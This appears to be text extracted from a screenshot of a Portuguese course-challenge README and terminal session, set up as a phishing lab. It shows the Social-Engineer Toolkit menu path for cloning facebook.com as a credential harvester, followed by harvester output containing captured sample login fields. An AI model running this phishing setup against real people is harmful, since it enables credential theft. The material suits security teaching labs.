 Atividades Terminal seg, 02:34
DIO | Codifique o seu futu
Create MagnoMasterson
cassiano-dio/cibersecurity
github.com/cassiano-dio/cibersecurity-desafio-phishing
README
setoolkit
Configurando o Phishing no Kali Linux
Acesso root: sudo su
Iniciando o setoolkit: setoolkit
Tipo de ataque: Social-Engineering Attacks
Vetor de ataque: Web Site Attack Vectors
Método de ataque: Credential Harvester Attack Method
Método de ataque: Site Cloner
Obtendo o endereço da máquina: ifconfig
URL para clone: http://www.facebook.com
Resutados
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=180
PARAM: lgndim=eyJ3IjoxOTIwLCJoIjoxMDgwLCJhdyI6MTkyMCw
PARAM: lgnrnd=112556_dsDS
PARAM: lgnjs=1668021982
POSSIBLE USERNAME FIELD FOUND: email=joao@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=passwd
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
root@ubuntu: /media/ubuntu/82769d11-9ca5-43b1-8d47-d60cdf23c38b/home/kristhel/XDOWL...
Arquivo Editar Ver Pesquisar Terminal Ajuda
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.15.5]
:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are availa
ble. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.15.8 - - [15/Jan/2024 02:31:55] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryXWlUVT8iQQBAo5Cw
Content-Disposition: form-data; name="ts"
1705296717434
------WebKitFormBoundaryXWlUVT8iQQBAo5Cw
Content-Disposition: form-data; name="q"
[{"user":"0","webSessionId":"ctwa0a:kgp2io:a7tepp","app_id":"256281040558","posts"
:[["falco:bd_pdc_signals",{"e":"{\"asid\":\"7366ab7a-bea6-42d3-9a93-721584d7ad75\"
,\"ct\":1659080345,\"sjd\":\"c+kPTeIHNXru3ZYR/lm8IZhbl/018ILhnxM3le4DeJYOZYZ0Q4+4O